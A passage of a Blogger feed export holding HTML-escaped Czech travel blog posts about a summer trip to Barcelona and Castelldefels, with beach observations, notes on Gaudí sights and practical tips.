cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih61Lh5t6sPFuL8tFZiFDkFvhABLJA7ZTWbqxO0V-ENLxn0gBSlOeiD2WfQDxOa_aieSmU5WgWoCUHvY5g9_xVj7EFV2ZNGzcGNF9pWyd8rJ47afsxt2b1-2QM1h5Gp29NNThUSLBE-Ac\/s1600\/1-0208.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih61Lh5t6sPFuL8tFZiFDkFvhABLJA7ZTWbqxO0V-ENLxn0gBSlOeiD2WfQDxOa_aieSmU5WgWoCUHvY5g9_xVj7EFV2ZNGzcGNF9pWyd8rJ47afsxt2b1-2QM1h5Gp29NNThUSLBE-Ac\/s640\/1-0208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell, pohled na Barcelonu\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003EPoslední sedmý den jsme zase \u003Cb\u003Estrávily na pláži \u003C\/b\u003Ea užívaly si sluníčka a hlavně moře. Měly jsme štěstí, že za ty dny moře ukázalo spoustu svých tváří. Měly jsem vlny i klidné moře a bylo to skvělé. Ale stále si stojím za svým, že písčitou pláž prostě ráda nemám. Každopádně jsme si udělaly pár klasických plážových fotek na památku a i na ten instagram, že jo!\u003Cbr \/\u003E\nPoté jsme si došly na rozlučkovou večeři a rychle sbalit poslední drobnosti.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzjD3kvBJZNyBSPGGp9rkIV0VqOnhKv1U7-Upv42XLbgdxDQXD4mVPJzsXoVkeTDAejG3Y3M6C70S4lKUQ_CZunu2_iPRq8DBuilg7dPyNoVkq61yUGFWM6XCgj0GLMegYMBJfk6MNC5k\/s1600\/IMG_2505.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzjD3kvBJZNyBSPGGp9rkIV0VqOnhKv1U7-Upv42XLbgdxDQXD4mVPJzsXoVkeTDAejG3Y3M6C70S4lKUQ_CZunu2_iPRq8DBuilg7dPyNoVkq61yUGFWM6XCgj0GLMegYMBJfk6MNC5k\/s640\/IMG_2505.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNC-Cg4kZmAhvObGVzaKzClT2pvtVcScyrki6WPCPtdn3i9o-Syy7L47p4dx6HmbdeQJrOC4YcFnPt64ejsceyBBez2HuhU0GHM9D4_6l4i3fQCakjoHGkmaapud0HUcw-DI-yAmd9YWg\/s640\/IMG_2507.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"480\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNC-Cg4kZmAhvObGVzaKzClT2pvtVcScyrki6WPCPtdn3i9o-Syy7L47p4dx6HmbdeQJrOC4YcFnPt64ejsceyBBez2HuhU0GHM9D4_6l4i3fQCakjoHGkmaapud0HUcw-DI-yAmd9YWg\/s1600\/IMG_2507.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNC-Cg4kZmAhvObGVzaKzClT2pvtVcScyrki6WPCPtdn3i9o-Syy7L47p4dx6HmbdeQJrOC4YcFnPt64ejsceyBBez2HuhU0GHM9D4_6l4i3fQCakjoHGkmaapud0HUcw-DI-yAmd9YWg\/s1600\/IMG_2507.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmefOnyo4JvZyrHi3j4_Iz_pZVUJEK13fEAlCu29TqulrsOj5mQFpIhyphenhyphenV1mblfSmeacBoejaqcZiYKbQYJswCT8BbfHvNOYOSvhnrZ1K-OLukwo1WfnLUzpbMIhBRFAfzRdXxU21WfBsM\/s1600\/IMG_2493.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmefOnyo4JvZyrHi3j4_Iz_pZVUJEK13fEAlCu29TqulrsOj5mQFpIhyphenhyphenV1mblfSmeacBoejaqcZiYKbQYJswCT8BbfHvNOYOSvhnrZ1K-OLukwo1WfnLUzpbMIhBRFAfzRdXxU21WfBsM\/s640\/IMG_2493.JPG\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nOdletový den byl v klidu. Vlak nás vyhodil na letišti a z téhle strany mi to letiště přišlo mnohem přehlednější. Hned jsme vlastně prošly kontrolou zavazadel a šly čekat. Upřímně řečeno jsem se trochu bála, protože jsem \u003Cb\u003Evezla asi třicet mušliček\u003C\/b\u003E a všude je napsáno, jak se to nesmí vyvážet, ale \u003Cb\u003Ebylo to v pohodě\u003C\/b\u003E. Čekání bylo poměrně pohodlné, protože lidí nebylo tolik a míst na sezení bylo dostatek. Let proběhl úplně na jedničku. \u003Cb\u003EVlastně celá dovolená byla naprosto skvělá!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVH-s0ormkvwRB2Z_jCF61Q0YcuXrnHPEAg4fB3tcp9zh2G4DO-fKeRErZibjHR7CjcCoSYEo-fjq9_PcKpy1z41txxD9yoUU6YamYLs_ZeP9ylhjVTCDQJTsPo4A1DvdtewGH7aIp14\/s1600\/IMG_1182.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVH-s0ormkvwRB2Z_jCF61Q0YcuXrnHPEAg4fB3tcp9zh2G4DO-fKeRErZibjHR7CjcCoSYEo-fjq9_PcKpy1z41txxD9yoUU6YamYLs_ZeP9ylhjVTCDQJTsPo4A1DvdtewGH7aIp14\/s640\/IMG_1182.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nShrnutí\u003C\/h3\u003E\nUbytování doporučuji zařídit přes Airbnb a skrz \u003Cb\u003E\u003Ca href=\"https:\/\/www.airbnb.cz\/c\/gabcah?currency=CZK\"\u003Etento odkaz budete mít i slevu\u003C\/a\u003E\u003C\/b\u003E. My osobně jsme byly ubytované\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.airbnb.cz\/rooms\/19539611?guests=1\u0026amp;adults=1\"\u003Ezde\u003C\/a\u003E\u003C\/b\u003E. Skvělé prostředí - vlak dvě minuty cesty a pláž pět minut. Do Barcelony to trvalo zhruba dvacet minut. \u003Cb\u003ETyhle i další praktické informace\u003C\/b\u003E se dozvíte v \u003Cb\u003E\u003Ca href=\"https:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html\"\u003Eprvním díle série.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nV \u003Ca href=\"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html\"\u003E\u003Cb\u003Edruhém díle série\u003C\/b\u003E\u003C\/a\u003E se zase dozvíte \u003Cb\u003Etipy na památky a místa\u003C\/b\u003E, které byste neměli minout.\u003Cbr \/\u003E\nNa takovou dovolenou bych klidně letěla hned znova! Jen teda \u003Cb\u003Ene v červenci.\u003C\/b\u003E V červenci jsou ve Španělsku opravdu děsná horka a já na každém výletu byla neskutečně rudá a zpocená.\u003Cbr \/\u003E\u003Cbr \/\u003E\nDoufám, že se vám tato série líbila. Teď vám musím ještě sepsat sérii o výletu do \u003Ca href=\"https:\/\/www.gabux.cz\/2019\/11\/alpske-dobrodruzstvi-ocima-vnoucete.html\" target=\"_blank\"\u003E\u003Cb\u003EŠvýcarska, Francie a Itálie\u003C\/b\u003E\u003C\/a\u003E a cestovatelské resty za rok 2018 budu mít splněné! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EA co vy a Španělsko? Nebo přímo Barcelona? Byli jste či se chystáte? Máte radši válející se dovolené nebo dovolené s výlety?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E |\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003E FACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/7268159124082695575\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2019\/03\/moje-cesta-do-spanelska-iii-ma-dovolena.html#comment-form","title":"Komentáře: 30"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7268159124082695575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7268159124082695575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2019\/03\/moje-cesta-do-spanelska-iii-ma-dovolena.html","title":"Moje cesta do Španělska III. (Má dovolená v kostce)"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl6M84Sb4BpXYCDIpNecnLPh0kgsgr1woJ0AY2nJrFAI9h5__Itn4Cu_XsWwvr2Qvj-pwnrliuYubngTxBEJpFJAVy4GsCNTjlHRdd9vS4P4e4u2nooTCjcsaf_t8cXAzUtVd4WdSw_1k\/s72-c\/CUPCAKE+%25282%2529.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-138574148849618591"},"published":{"$t":"2018-10-13T17:05:00.000+02:00"},"updated":{"$t":"2019-03-18T15:24:56.067+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cestování"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Španělsko"}],"title":{"type":"text","$t":"Moje cesta do Španělska II. (Pláž, památky, tipy)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc\/s1600\/CUPCAKE.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc\/s1600\/CUPCAKE.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nA je tu druhý díl, který bude malinko delší, než \u003Ca href=\"http:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html\"\u003E\u003Cb\u003Edíl první\u003C\/b\u003E\u003C\/a\u003E. Ale nebojte, nebudu vás tu mučit dlouho!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nPLÁŽ\u003C\/h2\u003E\n\u003Cbr \/\u003E\nMy byly celou dobu jen u nás na pláži v\u0026nbsp;Castelldefels, Playa, ale podělím se s vámi o pár věcí, kterých jsem si všimla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ERáno je pláž poměrně prázdná. Ale je jedno, co je za den, ale odpoledne a večer je plno.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENa pláži nesmíte hulit. Což je docela logické. Ale my jsme si tak ležely a opalovaly se a najednou se u skupinky vedle nás zastavili dva policisté na čtyřkolkách a asi hodinu tam řešili, že tam hulí. Museli dávat občanku a ještě něco si tam vykládali. Taky jim prohrabali batoh a to nejen těm dvoum, které chytili, ale celé skupince. Vím, že řešili nějaký záznam nebo co. Ale na víc mi nestačila má znalost španělštiny, pardon. Každopádně my se docela bavily.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EI když přes noc určitě pláž uklízeli, tak dost rychle tam byl bordel. Nedopalky, kelímky, obaly,... No prostě nic moc. Ale viděla jsem horší.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EMedúzy. Byly tam. Nevím, co to bylo za druh, ale objevily se až poslední den. Místní je vylovovali zahrabávali do písku. Což mně osobně je dost proti srsti.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EJak jsem již psala v prvním díle. Hlídejte si věci. Nevšimla jsem si sice žádných zlodějů a hodně místních si na ručnících nechávali mobil a všechno, když se šli koupat, ale já bych to neriskovala.\u003C\/li\u003E\n\u003Cli\u003EPřímo na pláži jsem viděla asi jen dva ty \"pouliční\" prodejce. Ale u cesty směr pláž byla stejná skupinka každý den.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENebyly tam bojky.\u003C\/li\u003E\n\u003Cli\u003EMoře krásně čisté, průzračné a naprosto bombové. Zažily jsme klidné dny i divoké vlny - dokonalost!\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EVemte si slunečník. Sluníčko je občas opravdu ostré a to nemusí být ani nutně poledne.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPřipravte se na to, že písek opravdu hodně pálí. A vzít si na pláž černé boty taky nedoporučuju.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYo4cccanwLH5o4NSJnoI_BwbvR93K1ka1XCNmnvs5h_aoZKBmA8igWUn3gmZjZE_rFaPEjeY7FG2_gjyIw8kjMUR_y7IR46I-C2-o0PRhofJSDEyhgm0tfaNjBddX6ZHhS1jWbmQR3rA\/s1600\/IMG_2497.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYo4cccanwLH5o4NSJnoI_BwbvR93K1ka1XCNmnvs5h_aoZKBmA8igWUn3gmZjZE_rFaPEjeY7FG2_gjyIw8kjMUR_y7IR46I-C2-o0PRhofJSDEyhgm0tfaNjBddX6ZHhS1jWbmQR3rA\/s640\/IMG_2497.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nPAMÁTKY\u003C\/h2\u003E\n\u003Cdiv\u003E\nDo Barcelony se jezdí hlavně za Gaudím a my jsme taktéž jely hlavně na něj.\u0026nbsp;Nenechte se odradit vysokými cenami vstupenek či dlouhými frontami před památkami, ani jednomu se nevyhnete. Občas se prostě budete muset hodit do zen režimu. A nezapomeňte si ověřovat otevírací hodiny!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n La Sagrada Familia\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n15 Euro + poplatky\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTo, že je Sagrada nádherná, jsem věděla a byla jsem na to připravená. Ale to, že je uvnitř nadpozemsky krásná a sednu si z ní na prdel, tak to jsem nečekala. Úplně mě to tam porazilo. Na všechno jsem se dívala s vykulenýma očima a s otevřenou pusou. Musím říct, že atmosféra uvnitř této nádherné budovy mě dostala do kolen a vehnala mi slzy do očí. Opravdu to za ty peníze stojí.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nCasa Batlló\/Milá\u003C\/h4\u003E\nJsme chudé ženy, takže jsme si tyhle dvě památky odpustily a kochaly se jen zvenku. Ale i tak to za to stálo! Navíc stojí kousíček od sebe a můžete kolem nich projít až půjdete z vlaku směr Sagrada.\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\nParc Güell\u003C\/div\u003E\n\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNově se park platí. Cena je 7 euro\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMy šly jen do neplacené části a přesto nám to zabralo většinu dne. Park je nádherný a má úžasnou atmosféru. Nelituju toho. Do placené části nakouknete z různých částí parku, jen to prostě neuvidíte zblízka. Například slavné mozaikové lavičky.\u0026nbsp; Lidé se zde hezky rozprostřeli, takže nebyly ani moc davy. Po parku jsou rozmístěná pítka. A taky počítejte s pouličními prodejci. A že jich v parku je!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nModerní Barcelona\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAž si budete chtít odpočinout od umění 19. století zamiřte do moderní čtvrti Barcelony – El Poblenou. V prostoru, který dříve zabíraly továrny a jiné industriální budovy se dnes pyšně na odiv vystavují nejmodernější barcelonské budovy. My to bohužel nestihly.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNezapomeňte ani na pobřeží. Bylo to tam nádherné a ten mořský vzduch! Rozhodně si nemyslete, že by se nebylo na co dívat. Celá Barcelona je krásná jako celek a snad v každé ulici vás něco zaujme. A architekturu mají opravdu nádhernou.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFfr1Qn-zO8-HJ5JMvwLwBHRme71KlIPCNxw3t39aeWo9NUJ49qRsiWOG7VPKfE9kaqseMrzPgvllvv6ImnC6slAAT8xOlJ1LBZD9rEvrsTo7yCJY4Mng-wC2MDYdG1phi8U_8hNG-o0\/s1600\/IMG_1689.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFfr1Qn-zO8-HJ5JMvwLwBHRme71KlIPCNxw3t39aeWo9NUJ49qRsiWOG7VPKfE9kaqseMrzPgvllvv6ImnC6slAAT8xOlJ1LBZD9rEvrsTo7yCJY4Mng-wC2MDYdG1phi8U_8hNG-o0\/s640\/IMG_1689.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nTIPY\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003ENa památky si lístky kupte určitě na internetu. Ušetří vám to čas i nervy. Dost často jsou na určitý čas a jsou vyprodané. Udělejte to tedy několik dní dopředu.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EChoďte pěšky. Většina památek je od sebe do kilometru a půl (většinou ale jen pár stovek metrů) a je škoda utrácet za další lístky na MHD.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EUrčitě navštivte trh\u0026nbsp;La Boqueria Mercat. Měla jsem tu kelímek toho ovoce a stripsy. Musím říct, že ta atmosféra tam byla dokonalá. A rozhodně je tu velmi široká nabídka. Nejvíce tu bylo ovoce, masa a sladkostí. Ale najdete zde i oříšky, mořské potvory, hotové jídla a koření.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENebojte se komunikovat. Moc anglicky tu nemluví, ale rozhodně jsou milí a vždy se nějak dorozumíte.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EUrčitě nezapomeňte na tipy na ubytování a dopravu sem a zpátky z \u003Ca href=\"http:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html\"\u003E\u003Cb\u003Eprvního dílu\u003C\/b\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENavštivte jejich různé obchůdky v centru. Ceny mají většinou sjednocené a nabídku dost podobnou. Já jsem v jednom zapadlém obchůdku našla krásné modré šaty a následně jsem je našla i v jiném větším, takže jsem byla nadšená, že se nemusím vracet.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EZkustě Sangriu. Mně osobně příliš nechutnala a jedna mi stačila, ale byla by škoda nezkusit \"jejich\" nápoj.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENavštivte kavárnu\u0026nbsp;El Bosc de les Fades. Nádherný strop, úžasná atmosféra. Budete si připadat jak v pohádce a ceny jsou taky v pohodě. Je to kouse od trhu zmíněného výše.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EŠpanělé nejsou příliš ranní ptáčata. Snídaně od devíti, oběd stěží na jednu, večeře od půl deváté. Děti si na hřišti hrají ještě v jedenáct v noci. Nikdo nikam nespěchá. Nikomu absolutně nevadí, že si téměř nerozumíte. Rozhodně se kvůli tomu nikdo nečertí a nemluví na vás nahlas a pomalu. A jeden večer jsme si s Markét koupily flašku v obchodě a otevřeli nám to milí číšníci v restauraci. Takže se připravte na pohodu a místo, kde se opravdu nespěchá.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFB6kwCswuxZJJomc4muT5ovvgn0PlrI628CcLOCF-O8-HXtWIdl3_rm8Nx-wQ2BB-7Ouzs-GU3Natu8b0vQG_rtriVKyPuDMz1TrYKDBln3i6buaeupkmbOTaA2_ZwhRNtBepWgqKPJY\/s1600\/IMG_2498.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFB6kwCswuxZJJomc4muT5ovvgn0PlrI628CcLOCF-O8-HXtWIdl3_rm8Nx-wQ2BB-7Ouzs-GU3Natu8b0vQG_rtriVKyPuDMz1TrYKDBln3i6buaeupkmbOTaA2_ZwhRNtBepWgqKPJY\/s640\/IMG_2498.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr 